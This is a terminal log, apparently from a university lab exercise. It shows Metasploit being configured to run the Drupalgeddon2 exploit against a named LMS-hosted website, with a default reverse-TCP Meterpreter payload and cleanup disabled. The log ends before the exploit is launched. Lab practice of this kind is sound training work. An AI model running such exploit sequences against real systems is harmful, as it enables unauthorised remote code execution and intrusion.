 root@chu-latitude-5510:~# msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
Metasploit tip: View advanced module options with advanced
 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.88-dev-                               ]
+ -- --=[ 2,556 exploits - 1,310 auxiliary - 1,680 payloads     ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion          ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS e57685e4-f876-4226-95f5-fbfc6c4cac94-website.web.lms.itmo.xyz
RHOSTS => e57685e4-f876-4226-95f5-fbfc6c4cac94-website.web.lms.itmo.xyz
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 443
RPORT => 443
msf exploit(unix/webapp/drupal_drupalgeddon2) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /
TARGETURI => /
msf exploit(unix/webapp/drupal_drupalgeddon2) > set AllowNoCleanup true
AllowNoCleanup => true
msf exploit(unix/webapp/drupal_drupalgeddon2) > set VERBOSE true
VERBOSE => true
msf exploit(unix/webapp/drupal_drupalgeddon2) >